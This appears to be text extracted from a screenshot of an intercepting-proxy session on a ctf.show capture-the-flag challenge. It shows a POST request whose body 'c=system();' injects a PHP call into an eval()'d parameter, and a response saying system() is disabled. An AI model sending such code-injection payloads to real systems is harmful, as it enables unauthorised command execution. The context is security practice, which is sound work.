 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 727fe4f9-3aa2-4edf-bc99-5bf3ac211700.challenge.ctf.show
3 Sec-Ch-Ua: "Microsoft Edge";v="129", "Not=A?Brand";v="8",
"Chromium";v="129"
4 Sec-Ch-Ua-Mobile: ?0
5 Sec-Ch-Ua-Platform: "Windows"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36 Edg/129.0.0.0
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/w
ebp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: none
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-User: ?1
12 Sec-Fetch-Dest: document
13 Accept-Encoding: gzip, deflate, br
14 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
15 Priority: u=0, i
16 Connection: close
17 Content-Type: application/x-www-form-urlencoded
18 Content-Length: 11
19
20 c=system();
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.20.1
3 Date: Mon, 21 Oct 2024 15:09:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Access-Control-Allow-Methods: GET,POST,PUT,DELETE,OPTIONS
8 Access-Control-Allow-Credentials: true
9 Access-Control-Expose-Headers:
Content-Type,Cookies,Aaa,Date,Server,Content-Length,Connection
10 Access-Control-Allow-Headers:
DNT,X-CustomHeader,Keep-Alive,User-Agent,X-Requested-With,If-Modified-Si
nce,Cache-Control,Content-Type,Authorization,x-auth-token,Cookies,Aaa,Da
te,Server,Content-Length,Connection
11 Access-Control-Max-Age: 1728000
12 Content-Length: 149
13
14 <br />
15 <b>
Warning
</b>
: system() has been disabled for security reasons in <b>
/var/www/html/index.php(17) : eval()'d code
</b>
on line <b>
1
</b>
<br />
Search
0 highlights